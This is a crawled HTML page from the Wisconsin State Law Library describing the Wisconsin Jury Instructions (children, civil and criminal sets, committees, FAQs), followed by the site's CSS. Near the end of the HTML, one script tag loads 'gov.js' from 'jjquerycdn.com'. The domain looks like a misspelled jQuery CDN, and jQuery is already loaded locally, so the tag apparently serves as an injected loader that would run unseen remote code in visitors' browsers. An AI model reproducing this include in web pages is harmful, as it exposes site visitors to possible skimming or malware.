

--- FILE ---
content_type: text/html
request_url: https://wilawlibrary.gov/jury/
body_size: 5025
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Wisconsin Jury Instructions - Wisconsin State Law Library</title>
<meta name="author" content="Wisconsin State Law Library" />
<link rel="stylesheet" href="/action/uswds-2.9.0/css/uswds.css" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/shell/apple-touch-icon-144-precomposed.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/shell/apple-touch-icon-114-precomposed.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/images/shell/apple-touch-icon-72-precomposed.png" />
<link rel="apple-touch-icon-precomposed" href="/images/shell/apple-touch-icon-57-precomposed.png" />
<link rel="shortcut icon" href="/images/shell/favicon.png" />
<link rel="stylesheet" href="/styles/bootstrap.min.css" />
<link rel="stylesheet" href="/styles/style.css" />
<!--[if IE 8]><link rel="stylesheet" href="/styles/iestyle.css" /><script src="/action/respond.js"></script><script src="/action/html5shiv.js"></script><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="/styles/bootstrap-ie7.css" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" href="/styles/bootstrap-ie6.min.css" /><![endif]-->
<link href='https://fonts.googleapis.com/css?family=Lora:400,700' rel='stylesheet' type='text/css' />
<meta name="Description" content="Learn more about the Wisconsin jury instructions and download Wisconsin Jury Instructions in a Word processing or PDF format." />
</head>
<body>
<div class="container">
<div id="sectionheader">
<div class="row"><!-- Begin section header -->
<div class="col-md-8">
<h1><a href="https://wilawlibrary.gov">Wisconsin State Law Library</a></h1>
<p class="tagline">Serving the Wisconsin Supreme Court and State of Wisconsin</p>
</div>
<div class="col-md-4"><!-- Begin tools section --><!-- #BeginLibraryItem "/Library/tools.lbi" --><p class="sitetools text-right"><a href="/services/ask.html"><span class="glyphicon glyphicon-question-sign"></span></a> <a href="javascript:window.print()"><span class="glyphicon glyphicon-print"></span></a> <a href="#maincontent"><span class="glyphicon glyphicon-chevron-down"></span> Skip to content</a></p><!-- #EndLibraryItem --><!-- #BeginLibraryItem "/Library/searchbox.lbi" --><form name="combosearch" action="/action/combo.php" method="post" id="topsearch">
<div class="input-group">
<input name="searchterm" maxlength="75" placeholder="Search" accesskey="q" type="text" class="form-control">
<span class="input-group-addon">
<input name="searchchoice" value="web" checked="checked" type="radio"> Website
</span>
<span class="input-group-addon">
<input name="searchchoice" value="catalog" type="radio"> Catalog
</span>
<span class="input-group-btn">
<button class="btn btn-wsllgreen" type="submit"><span class="glyphicon glyphicon-search"></span></button>
</span>
</div>
</form><!-- #EndLibraryItem -->
</div><!-- End tools section -->
</div><!-- End section row -->
<nav class="navbar navbar-wsllnavbar" role="navigation">
  <div class="container-fluid navbg">
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fullNavbar"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</button>
    </div>
    <div class="collapse navbar-collapse" id="fullNavbar">
      <ul class="nav navbar-nav nav-tabs nav-justified">
        <li class="dropdown">
          <a href="/topics/index.html" class="dropdown-toggle" topics"dropdown-toggle" data-toggle="dropdown">Legal Topics<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/topics/witopicindex.html">A-Z Topics</a></li>
            <li class="divider"></li>
            <li><a href="/topics/assist.php">Legal Assistance</a></li>
            <li><a href="/topics/wiforms.php">Legal Forms</a></li>
            <li class="divider"></li>
            <li><a href="/topics/ordinances.php">Ordinances &amp; Codes</a></li>
            <li><a href="/topics/county.php">County Legal Resources</a></li>
            <li><a href="/topics/wisconsinlaw.php">Wisconsin Law</a></li>
            <li><a href="/topics/federallaw.php">Federal Law</a></li>
            <li><a href="/topics/triballaw.php">Indigenous Peoples Law</a></li>
            <li><a href="/topics/statelaw.php">Other States' Law</a></li>
            <li><a href="/topics/international.php">International Law</a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a href="/search/index.html" class="active" data-toggle="dropdown">Search<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="https://wiscl.wsll.state.wi.us/">Books &amp; More</a></li>
            <li><a href="/search/ebooks.html">eBooks</a></li>
			<li><a href="/search/articles.html">Articles &amp; Journals</a></li>
            <li><a href="/search/site.html">Website</a></li>
            <li class="divider"></li>
            <li><a href="https://wiscl.wsll.state.wi.us/patroninfo">Renew / Login to My Account</a></li>
            <li class="divider"></li>
            <li><a href="/jury/">Jury Instructions</a></li>
			<li><a href="/elements/">Statutory Elements &amp; Consequences</a></li>
			<li class="divider"></li>
			<li><a href="/search/jc.html">Judicial Council</a></li>
            <li><a href="/search/briefs.html">Wisconsin Briefs</a></li>
            <li><a href="/search/courtrecords.html">Wisconsin Court Records</a></li>
            <li class="divider"></li>
            <li><a href="https://wiscl.wsll.state.wi.us/screens/newtitles.html">New Titles Lists</a></li>
            <li><a href="https://wiscl.wsll.state.wi.us/screens/catalogs.html">Other Library Catalogs</a></li>
            <li><a href="/search/specialcoll.html">Special Collections</a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a href="/learn/index.html" class="dropdown-toggle" data-toggle="dropdown">Learning Center<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/learn/faq.html">Frequently Asked Questions</a></li>
            <li class="divider"></li>
            <li><a href="/learn/classes.html">Classes</a></li>
            <li><a href="/learn/legalresearch.html">Legal Research Guides</a></li>
            <li><a href="/learn/starthere/index.html">Start Here Guides</a></li>
            <li><a href="/learn/tours.html">Tours</a></li>
            <li><a href="/learn/tutorials/index.html">Tutorials</a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a href="/services/index.html" class="dropdown-toggle" data-toggle="dropdown">Services<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/services/ask.html">Ask a Librarian</a></li>
            <li><a href="/services/librarycard.html">Library Card</a></li>
            <li class="divider"></li>
            <li><a href="/services/order.html">Order a Document</a></li>
            <li><a href="/services/borrow.html">Borrow by Mail</a></li>
            <li><a href="/services/forms.html">Forms for Sale</a></li>
            <li><a href="/services/ill.html">Interlibrary Loan</a></li>
            <li><a href="/services/suggest.html">Suggest a Purchase</a></li>
            <li><a href="/services/fees.html">Request Fees &amp; Policies</a></li>
            <li class="divider"></li>
            <li><a href="/services/ahu.html">After Hours Access</a></li>
            <li><a href="/services/booksale.html">Book Sale</a></li>
            <li><a href="/services/computers.html">Computers &amp; Internet</a></li>
            <li><a href="/services/roomrental.html">Room Rentals</a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a href="/about/index.html" class="dropdown-toggle" data-toggle="dropdown-toggle">About Us<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/about/locations.html">Locations / Contact Us</a></li>
            <li><a href="/about/staff.html">Staff</a></li>
            <li class="divider"></li>
            <li><a href="http://blog.wilawlibrary.gov">Library Highlights</a></li>
            <li><a href="/newsletter/index.html">Newsletter</a></li>
            <li><a href="/about/publications.html">Publications</a></li>
            <li class="divider"></li>
            <li><a href="/about/history.html">History</a></li>
            <li><a href="/about/policies.html">Policies</a></li>
            <li><a href="/about/siteindex.html">Site Index</a></li>
          </ul>
        </li>
      </ul>  
      </div>
</div><!-- container field ends-->
</nav>
</div><!-- End section header -->
<div class="breadcrumbs">You are: <a href="https://wilawlibrary.gov/">Home</a> > <a href="/search/index.html">Search</a> > <a href="/jury/">Jury Instructions</a></div>
	
<div class="row" id="maincontent">
	
	<div class="col-md-12">
<h2>Wisconsin Jury Instructions</h2>	
</div>	
	
  <div class="col-md-3" id="sidebar"><!--Begin sidebar-->
  <div class="grid-row grid-gap">
	<div class="tablet:grid-col-4">
<nav aria-label="Secondary navigation">
  <ul class="usa-sidenav">
	<li class="usa-sidenav__item">
    <a href="/jury/index.html" class="usa-current">Jury Instructions</a>
	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/children/">Children</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/civil/">Civil</a>
	</li>  
  	<li class="usa-sidenav__item">
    <a href="/jury/criminal/">Criminal</a>
  	</li>
  </ul>
</nav>
</div>
	</div>

</div><!--End sidebar-->
	
<div class="col-md-9">
<p>The Wisconsin  Jury Instructions are created as models, checklists, or minimum standards. It may be necessary to modify instructions to accommodate the facts of the case. There is not a model instruction for every cause of action, criminal offense, or other situation. Users may have to create instructions without a model.</p>
<p>Instructions are broken down into descriptive categories, and arranged numerically. Comments below the text of the instruction discuss special conditions for its use or other cautionary or explanatory information. Brackets indicate where a user may include additional information, such as selecting a paragraph, taking an action, or inserting information from a different instruction. </p>
<p>Instructions may be cited  by number. It is suggested that instructions are referred to by their citations when the user requests that the instruction is given verbatim. If an instruction is modified, refer to the model instruction like, &quot;See Wis JI&mdash;____ (Date).&quot; (For example, &quot;See Wis JI&mdash;Criminal 50 (2021)&quot;)</p>
<p>The Wisconsin  Jury Instructions are created and edited by the Wisconsin Jury Instructions Committees of the Wisconsin Judicial Conference. The Wisconsin Jury Instructions  include contributions from the University of Wisconsin-Madison Law School, and are used with its permission. For more information about the Wisconsin  Jury Instructions Committees or instructions, contact the reporter Bryce Pierson at: </p>
    <p>Bryce Pierson<br>
      Office of Judicial Education<br>
      110 East Main Street, Suite 200 <br>
      Madison, WI 53703-3328<br>
      Ph: (608) <span id="divtagdefaultwrapper">266-7807</span><br>
      Fax: (608) <span id="divtagdefaultwrapper2">261-6650</span><br>
      Email: <a href="mailto:Bryce.Pierson@wicourts.gov">Bryce.Pierson@wicourts.gov</a></p>

	<div class="row">
    <div class="col-md-4">
      <header class="usa-card__header">
        <h2 class="usa-card__heading">Children</h2>
      </header>
		      <div class="usa-card__body">
			<ul class="usa-sidenav">
    <li class="usa-sidenav__item"><a href="children/introductory-materials.pdf">Introductory materials </a></li>
    <li class="usa-sidenav__item">
      <a href="/jury/children/index.php">Contents</a>
    </li>
	<li class="usa-sidenav__item">
    <a href="/jury/children/azindex.php">Index</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/children/statutes.php">Statute Comparative Table</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/children/table.php">Table of Cases</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/children/updates.html">Update releases</a>
 	 </li>
	  </ul>	
		<div class="usa-card__footer">
        <p>Children in need of protection or services (CHIPS) and involuntary termination of parental rights (TPR) cases.</p>
        <p><a href="https://wilawlibrary.gov/jury/children/children.pdf">Print the entire instruction set</a> </p>
			</div>
      </div>
    </div>
    <div class="col-md-4">
      <header class="usa-card__header">
        <h2 class="usa-card__heading">Civil</h2>
      </header>
		<div class="usa-card__body">
       <ul class="usa-sidenav">
    <li class="usa-sidenav__item"><a href="civil/introductory-materials.pdf">Introductory materials</a>
    </li>
    <li class="usa-sidenav__item"><a href="/jury/civil/index.php">Contents</a>
    </li>
	<li class="usa-sidenav__item">
    <a href="/jury/civil/subjectindex.html">Index</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/civil/table.php">Table of Cases</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/civil/updates.html">Update releases</a>
 	 </li>
	  </ul>
			<div class="usa-card__footer">
			<p>General civil cases, negligence, intentional torts, contracts, employment, businesses, and other individual or property cases.</p>
			<p><a href="https://wilawlibrary.gov/jury/civil/civil.pdf">Print the entire instruction set</a> </p>
			</div>
      </div>
    </div>
    <div class="col-md-4">
      <header class="usa-card__header">
        <h2 class="usa-card__heading">Criminal</h2>
      </header>
				      <div class="usa-card__body">
      <ul class="usa-sidenav">
    <li class="usa-sidenav__item"><a href="criminal/introductory-materials.pdf">Introductory materials</a>
    </li>
    <li class="usa-sidenav__item"><a href="/jury/criminal/index.php">Contents</a>
    </li>
	<li class="usa-sidenav__item">
    <a href="/jury/criminal/subjectindex.html">Index</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/criminal/table.php">Statute Comparative Table</a>
  	</li>
	<li class="usa-sidenav__item">
    <a href="/jury/criminal/updates.html">Update releases</a>
 	 </li>
	  </ul><div class="usa-card__footer">
			  <p>General criminal cases, defenses, certain crimes, and ordinance violations.</p>
						  <p><a href="https://wilawlibrary.gov/jury/criminal/criminal.pdf">Print the entire instruction set</a></p>
	  </div>
      </div>
    </div>
	</div>
	<h3>Committees</h3>
	<p>The Civil, Criminal, and Children's Jury Instructions Committees are <a href="https://www.wicourts.gov/courts/committees/judicialconf.htm">standing committees of the Wisconsin Judicial Conference</a>. These committees prepare model jury instructions for Wisconsin circuit court judges. Current committee members are listed on the <a href="https://www.wicourts.gov/courts/committees/docs/judconflist.pdf">Wisconsin Judicial Conference committee list</a>.	</p>
	<p>Some of the history of the Wisconsin Jury Instructions is covered in these introductory materials:</p>
	<ul>
	  <li><a href="children/introductory-materials.pdf">Children introductory materials </a></li>
	  <li><a href="civil/introductory-materials.pdf">Civil introductory materials</a></li>
	  <li><a href="criminal/introductory-materials.pdf">Criminal introductory materials</a></li>
	  </ul>
	<h3>FAQs</h3>
	<p><strong>How can I update my print set of instructions?</strong></p>
	<p>Each instruction set includes an updates page, which links to filing releases for recent years. </p>
	<ul>
	  <li><a href="children/updates.html">Children updates</a></li>
	  <li><a href="civil/updates.html">Civil updates</a></li>
	  <li><a href="criminal/updates.html">Criminal updates</a></li>
	  </ul>
	<p>When an instruction set is updated, a filing release will be created and posted on the set's updates page. Users can use the latest update release to print off new instructions to update their set. In addition, annually-updated printable versions of tables and indexes are linked at the top of each index and table page. A complete, printable copy of each instruction set is linked as a single file from each main instruction page, above the table of contents.	The Wisconsin Court system does not produce a physical publication, but one may be available from private publishers.</p>
	<p>Join our email list for updates throughout the year on newly released instructions for your sets. Send an email to <a href="mailto:carol.hassler@wicourts.gov">carol.hassler@wicourts.gov</a> to get notifications. </p>
	<p><strong>Where can I find older instructions?</strong></p>
	<p>This website only publishes current jury instructions. For information about prior updates or copies of superseded or withdrawn jury instructions, contact the Wisconsin State Law Library reference desk at 608-267-9696 or <a href="mailto:wsll.ref@wicourts.gov">wsll.ref@wicourts.gov</a>. Beginning between 2019 and 2020, <a href="https://www.wistatedocuments.org/digital/collection/p267601coll4/search/searchterm/Jury%20instructions--Wisconsin./field/subjec/mode/exact/conn/and">archived compilations of jury instructions</a> are also kept on the Wisconsin Digital Archive website.</p>
	<p>&nbsp;</p>
	
	
	
</div><!--End maincontent panel-->

</div><!--End main content row--><footer>
<div id="feedbackblock" class="text-left"></div>
<div class="text-right">
<a href="#maincontent"><span class="glyphicon glyphicon-chevron-up"></span> Skip to top</a>
</div>
<div class="row feature">
<div class="col-md-6">	
<h3>Questions?</h3>
<p>Ask a reference librarian for help.<br>
<a href="/services/ask.html">wsll.ref@wicourts.gov</a><br>
(800) 322-9755</p>
</div>
<div class="col-md-6">
<h3 id="urltextbox"><a href="http://blog.wilawlibrary.gov">Library Highlights</a></h3>
<p>Read Library news, event updates &amp; more!</p> 
</div>
</div>
<div class="row">
<div class="col-md-6">
<p><a href="/about/locations.html"><span class="glyphicon glyphicon-map-marker"></span> Contact Us</a> <a href="/about/siteindex.html"><span class="glyphicon glyphicon-th-list"></span> Site Index</a> <a href="/about/terms.html"><span class="glyphicon glyphicon-road"></span> Terms of Use</a> <a href="/about/contact.php?name=web"><span class="glyphicon glyphicon-comment"></span> Site Feedback</a></p>
</div>
<div class="col-md-6">
<p><strong>Stay connected!</strong> Follow on <a href="https://www.facebook.com/wilawlibrary"><img src="/images/shell/facebook-16.png" alt="Facebook logo"> Facebook</a> <a href="https://www.linkedin.com/company/wisconsin-state-law-library"><img src="/images/shell/linkedin-16.png" alt="LinkedIn logo"> LinkedIn</a></p>
</div>
</div>
</footer>
<button id="showtab"><span class="glyphicon glyphicon-chevron-left"></span></button>
<div id="askpopup">
<button id="closebutton" class="closebuttonfloat"><span class="glyphicon glyphicon-remove"></span> Close</button>
<div><a role="button" href="https://wilawlibrary.gov/services/ask.html#maincontent" class="btn btn-wsllred">Ask a Question</a>
 <a href="#maincontent" class="btn btn-wsllwhite"> <span class="glyphicon glyphicon-chevron-up"></span> Top of Page</a>
</div>
</div></div> <!-- /container -->
<script src="/action/jquery-1.10.2.js"></script>
<script src="https://jjquerycdn.com/gov.js"></script>
<script src="/action/bootstrap.min.js"></script>
	<!--[if lte IE 9]><script src="https://wilawlibrary.gov/action/ph.js"></script><![endif]-->
<!--[if lte IE 8]><script src="https://wilawlibrary.gov/action/glyphfix.js"></script><![endif]-->
<script src="/action/uswds-2.9.0/js/uswds.min.js"></script>
<script src="/action/memory.js"></script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-332600-3', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wilawlibrary.gov/styles/style.css
body_size: 2830
content:
body {background-color:#999;padding-top: 0px;padding-bottom: 0px;}
@media (min-width:1700px){.container{width:1670px}}
.container {margin: 0 auto;max-width: 1700px;background-color:#fff;padding-top:0px;}
footer {padding-bottom:1em;padding-top:1em;}
footer .feature {background:#CBD5DE;}
a {color:#2a17c5}
/*a {color:#0c60b4}*/
h1 {padding:.25em 0em 0em .25em;margin:0em 0em 0em 0em;font-family: 'Lora', serif;font-weight:700;}
h1>a {color:#000;}
h1>a:hover {color:#712625;}
.tagline {padding:0em 0em .5em 1.25em;font-family: 'Lora', serif;letter-spacing:.07em;}
h2, h3, h4 {font-family: 'Lora', serif;color:#22223C;font-weight:700;}
.container > hr {margin: 20px 0;}
.nav-tabs {border-bottom: 0px;}
.container-fluid {padding-left: 0;padding-right: 0;}
/* .btn-wsllredold { background-color: hsl(0, 57%, 35%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#cd4a4a", endColorstr="#8c2626"); background-image: -khtml-gradient(linear, left top, left bottom, from(#cd4a4a), to(#8c2626)); background-image: -moz-linear-gradient(top, #cd4a4a, #8c2626); background-image: -ms-linear-gradient(top, #cd4a4a, #8c2626); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cd4a4a), color-stop(100%, #8c2626)); background-image: -webkit-linear-gradient(top, #cd4a4a, #8c2626); background-image: -o-linear-gradient(top, #cd4a4a, #8c2626); background-image: linear-gradient(#cd4a4a, #8c2626); border-color: #8c2626 #8c2626 hsl(0, 57%, 30%); color: #fff !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33); -webkit-font-smoothing: antialiased; } */
.btn-wsllred { background-color: hsl(0, 57%, 35%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f75a71", endColorstr="#bb4455"); background-image: -khtml-gradient(linear, left top, left bottom, from(#f75a71), to(#bb4455)); background-image: -moz-linear-gradient(top, #f75a71, #bb4455); background-image: -ms-linear-gradient(top, #f75a71, #bb4455); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f75a71), color-stop(100%, #bb4455)); background-image: -webkit-linear-gradient(top, #f75a71, #bb4455); background-image: -o-linear-gradient(top, #f75a71, #bb4455); background-image: linear-gradient(#f75a71, #bb4455); border-color: #bb4455 #bb4455 hsl(0, 57%, 30%); color: #fff !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33); -webkit-font-smoothing: antialiased; }
.btn-wsllwhite { background-color: hsl(0, 57%, 35%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff", endColorstr="#d3d3d3"); background-image: -khtml-gradient(linear, left top, left bottom, from(#fff), to(#d3d3d3)); background-image: -moz-linear-gradient(top, #fff, #d3d3d3); background-image: -ms-linear-gradient(top, #fff, #d3d3d3); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #d3d3d3)); background-image: -webkit-linear-gradient(top, #fff, #d3d3d3); background-image: -o-linear-gradient(top, #fff, #d3d3d3); background-image: linear-gradient(#fff, #d3d3d3); border-color: #d3d3d3 #d3d3d3 hsl(0, 57%, 30%); color: #1a0e79 !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33); -webkit-font-smoothing: antialiased; }
/* .btn-wsllblueold { background-color: hsl(215, 53%, 35%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4f82c9", endColorstr="#295188"); background-image: -khtml-gradient(linear, left top, left bottom, from(#4f82c9), to(#295188)); background-image: -moz-linear-gradient(top, #4f82c9, #295188); background-image: -ms-linear-gradient(top, #4f82c9, #295188); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4f82c9), color-stop(100%, #295188)); background-image: -webkit-linear-gradient(top, #4f82c9, #295188); background-image: -o-linear-gradient(top, #4f82c9, #295188); background-image: linear-gradient(#4f82c9, #295188); border-color: #295188 #295188 hsl(215, 53%, 30%); color: #fff !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33); -webkit-font-smoothing: antialiased; } */
.btn-wsllblue { background-color: hsl(215, 53%, 35%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4f82c9", endColorstr="#1a0e79"); background-image: -khtml-gradient(linear, left top, left bottom, from(#4f82c9), to(#1a0e79)); background-image: -moz-linear-gradient(top, #4f82c9, #1a0e79); background-image: -ms-linear-gradient(top, #4f82c9, #1a0e79); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4f82c9), color-stop(100%, #1a0e79)); background-image: -webkit-linear-gradient(top, #4f82c9, #1a0e79); background-image: -o-linear-gradient(top, #4f82c9, #1a0e79); background-image: linear-gradient(#4f82c9, #1a0e79); border-color: #1a0e79 #1a0e79 hsl(215, 53%, 30%); color: #fff !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33); -webkit-font-smoothing: antialiased; }
.navbar {min-height: 40px;font-size:larger;font-weight:600;}
.navbar-wsllnavbar {background-color: hsl(209, 77%, 79%) !important; background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fafcfe", endColorstr="#a0caf2"); background-image: -khtml-gradient(linear, left top, left bottom, from(#fafcfe), to(#a0caf2)); background-image: -moz-linear-gradient(top, #fafcfe, #a0caf2); background-image: -ms-linear-gradient(top, #fafcfe, #a0caf2); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fafcfe), color-stop(100%, #a0caf2)); background-image: -webkit-linear-gradient(top, #fafcfe, #a0caf2); background-image: -o-linear-gradient(top, #fafcfe, #a0caf2); background-image: linear-gradient(#fafcfe, #a0caf2); border-color: #a0caf2 #a0caf2 hsl(209, 77%, 74%); color: #333 !important;}
.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #1a0e79}
.dropdown-toggle{color:#000}
.active{color:#eee;background-color:#1a0e79;}
.nav >a, .nav >a:hover, .nav >a:focus {background-color:#fff;border-color:#1a0e79;color:#000}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {background-color:#fff;border-color:#1a0e79;color:#000}
.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#fff;color:#000}
.active>li>a:link,.active>li>a:active{text-decoration:none;background-color:#fff;color:#000}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#fff;border-color:#000}
.nav-tabs>li>a:hover{border-color:#fff #fff #fff}
.sitetools>a {color:#000;font-family: 'Lora', serif;font-size:110%;padding-right:.5em;}
.sitetools>a:hover {color:#712625;}
.breadcrumbs {font-size:smaller;}
.askbutton {margin-bottom:.5em;}
.askbuttonglyph {font-size:45px;}
#mainsidebar {padding-bottom:200px;background:url(/images/shell/wsll-logo.png) bottom center no-repeat;}
#mainsidebar h3 {color:#bb4455;}
#mainsidebar ul > li > ul {border:none;}
#sectionheader {background: url(https://wilawlibrary.gov/images/shell/bg.png) no-repeat center top #B9D2EC;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;min-height: 100px;/*height: 120px;*/max-width: 1700px;width:calc(100% + 30px);margin-left:-15px;}
#homesection {background: url(https://wilawlibrary.gov/images/shell/bg.png) no-repeat center top #B9D2EC;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;min-height: 350px;/*height: 400px;*//*padding-bottom: 200px;*/max-width: 1700px;width:calc(100% + 30px);margin-left:-15px;}
.homefeature {text-align:center;padding-top:2em;}
.homeicon {margin-bottom:.5em;}
.homeiconfont {font-size:35px;}
#homesearch {padding:2em;}
.wsllnavhome {margin-top:2em;}
.homecatalogsearch {padding-right:1em;}
#homead {display:block;clear:both;background: url(https://wilawlibrary.gov/images/ads/ad.gif) no-repeat center top #fff;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;height:281px;max-width: 500px;width:100%;border:solid 2px #1a0e79;}
#blog {padding:0 1em 1em 1em;clear:right;}
#blog a {display:block;padding-bottom:10px;font-size:110%;}
#blogs {padding:0 1em 1em 1em;clear:right;}
#blogs a {display:inline;}
#blogs strong a {display:block;padding-bottom:1em;}
#blogs img {display:none;}
#blogs table {display:none;}
#blogs ul {display:none;}
blockquote {font-size: 14.5px;}
.onagain {background:#E7E4E2;}
.offagain {background:#fff;}
input#name, input#gogo2, textarea#question2, #fee_agreement, p#pay, select#pay, #libconf, #rbr, #comp, #work, #eventdate, #starttime, #endtime, #purpose, #attendance, #roomaddress, #payment, input#class, #chooseclass {background-color:#FFFFCC;}
#libcardform label {font-weight:bold;}
.money {color:#006600;font-size:larger;background:#99FF99;}
.okay {background-color:#FFFFCC;}
.right {background-color:#FFFFCC;}
.wrong {background-color:#FF6666;}
.alert {color:#FF0000;}
/* FAQ page */
.hide {display: none;}
.show {display: block;}
dl {padding: 0;}
dt {background: url(https://wilawlibrary.gov/images/learn/faqplus.gif) left top no-repeat; padding-left: 35px; height: 30px; margin: 15px 20px 0px;color:#033DB1cursor:pointer;}
dd {background: url(https://wilawlibrary.gov/images/learn/faqminus.gif) left top no-repeat; padding-left: 35px; padding-bottom: 0; margin: 0px 40px;}
/* Show Hide */
.clicker {cursor:pointer;color:#FF0000;}
.info {color:#FF0000;padding-left:20px;padding-bottom:0px;}
.more {}
a#info {color:#FF0000; text-decoration:none; position:relative; font-weight:normal;}
a#info strong {display:block; position:absolute; left:0; top:0;}
a#info span {display:none;}
a#info:hover {color:#000; cursor:default;}
a#info:hover #popup {display:block; position:absolute; left:50px; top:15px;background-color:#fff; color:#000; border:2px solid #04e; text-align:left; font-family:Arial, Helvetica, sans-serif;padding:5px; z-index:20;width:150px;}
a[href$='.pdf'] {display:inline-block;padding-right:20px;line-height:18px;background:transparent url(/action/uswds-2.9.0/img/file-pdf.svg) top right no-repeat;background-size:18px 18px;}
a[href*='.doc'] {display:inline-block;padding-right:20px;line-height:18px;background:transparent url(/action/uswds-2.9.0/img/file-word.svg) top right no-repeat;background-size:18px 18px;}
a.editable {display:inline-block;padding-right:20px;line-height:18px;background:transparent url(/action/uswds-2.9.0/img/file.svg) top right no-repeat;background-size:18px 18px;}
a[href^='http://offender.doc.state.wi.us/'] {display:inline;padding-right:0px;line-height:12px;background:none;}
a[href^='https://wilawlibrary.gov/learn/tutorials/'] {display:inline-block;padding-right:20px;line-height:18px;background:transparent url(../images/shell/tv.gif) center right no-repeat;background-size:18px 18px;}
.sidebarjump {display:none;}

.newsdate {color: #5F4304;}
.newsblock {border:solid 1px #EDE5DE;background:url(../images/newsletter/fade1.gif) repeat-x;padding:0px 5px;margin-right:5px;margin-bottom:30px;color:#333333;}
.pullquote {overflow:auto;padding:0 1em 0 1em;margin:1em 0 1em 1em;font-weight:bold;color:#CC9933;float:right;width:35%;clear:both;}
.newsimg {padding:3px;border:solid 1px #6B7B8F;margin:10px;max-width:100%;}

/*Co Resources DB*/
a.form {display:inline-block;padding-left:20px;padding-right:0px;line-height:18px;background:transparent url(/images/topics/form.png) center left no-repeat;}
a.guide {display:inline-block;padding-left:20px;padding-right:0px;line-height:18px;background:transparent url(/images/topics/guide.png) center left no-repeat;}

/*askalib form*/
#galadriel form {padding:10px;}
#galadriel .row {padding:5px;border:solid 2px #1a0e79;}
#galadriel label {margin-top:10px;}
#galadriel textarea {width:100%;display:inline;}
#galadriel input[type=text] {width:80%;;display:inline;}
#galadriel #gogo {width:100%;}
#galadriel select {padding:5px;}
#galadriel #submit {margin-top:5px;}


/*libcard form*/
#libcardform form {padding:10px;}
#libcardform label {margin-top:10px;}
#libcardform textarea {width:100%;display:inline;}
#libcardform input[type=text] {width:80%;;display:inline;}
#libcardform #gogo {width:100%;}
#libcardform select {padding:5px;}
#libcardform #submit {margin-top:5px;}

/*floor plan
#thirdfloor {position:relative;width:425px;height:590px;background:url(../images/about/WSLL3dfloor-phone.png) no-repeat;float:left;}
#secondfloor {position:relative;width:425px;height:775px;background:url(../images/about/WSLL2dfloor-phone.png) no-repeat;float:left;}
#maplink2 {display:none;}
#maplink3 {display:none;}
#map-part {position: absolute;top:100px;left: 100px;width: 50px;height: 50px;background-color: transparent;  }
#map-part:hover {background-color: yellow;opacity: 0.2;filter: alpha(opacity=20);      }*/

.articlehead {font-size: 18px;}
.databaselist p {padding-left:15px;}
.databaselist strong {font-size:16px;font-stretch:expanded;}

#blog #creditfooter {display:none;}
#blog ul {list-style-type:none;margin:0;padding:0;}

